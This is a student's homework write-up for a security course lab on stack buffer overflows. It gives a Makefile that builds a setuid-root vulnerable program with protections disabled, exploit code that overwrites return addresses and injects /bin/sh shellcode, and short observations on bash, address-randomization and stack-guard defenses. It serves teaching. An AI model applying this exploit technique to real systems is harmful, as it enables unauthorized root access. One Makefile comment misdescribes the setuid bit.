Homework 2

CSCE-465-500

September 26, 2018

Joseph Martinsen

# Task 1: Exploiting the Vulnerability

.PHONY: clean all

all: stack exploit call_shellcode

clean:

    rm stack exploit call_shellcode

exploit: exploit.c

*# No special flags for the exploit, this will produce the badfile*

*# that contains assembly that will replace the stack pointer*

*# with the memory address of our buffer and load it with our*

*# assembly code that will call /bin/sh*

    gcc -o exploit exploit.c

stack: stack.c

    sudo gcc -o stack \

        -fno-stack-protector \ *# Turn off the default stack protector that the os has*

        -z execstack \ *# Allows you to write to the stack*

        stack.c

    sudo chmod 4755 stack *# Add the exec bit to the executable*

call_shellcode: call_shellcode.c

    sudo gcc -o call_shellcode -fno-stack-protector -z execstack call_shellcode.c

#### Makefile

## Changes to exploit.c

*/\*\**

*\* Get the stack pointer in assembly*

*\*/*

unsigned long getStackPointer() {

__asm__("movl %esp,%eax");

}

### Code in the area to “Add your code”

long addr = getStackPointer() + 200;

long *addr_ptr = (long *)(buffer);

*// Replace the stack pointer with the memory address of our buffer*

*for* (int i = 0; i < 10; i++) {

*(addr_ptr++) = addr;

}

*// Size of shellLen to load into the buffer*

const size_t shellLen = strlen(shellcode);

*// load it with our assembly code that will call /bin/sh*

*for* (int i = 0; i < shellLen; i++) {

buffer[517 - (sizeof(shellcode) + 1) + i] = shellcode[i];

}

*// Load a null character*

buffer[517 - 1] = '\0';

## Result



# Task 2: Protection in /bin/bash

After change the symlink back to the original state and running the program, I was able to get into the shell but I was not root. When running id, there was no listing of a uuid like before.

# Task 3: Address Randomization

After running the while loop, the program would eventually run. This is because even though the addresses are random, the program eventually gets it right!

# Task 4: Stack Guard

After turning the stackguard back on, I got an error:

*** stack smashing detected ***: ./no-guard terminated

Aborted

This is safeguard from programs writing and executing in arbitrary space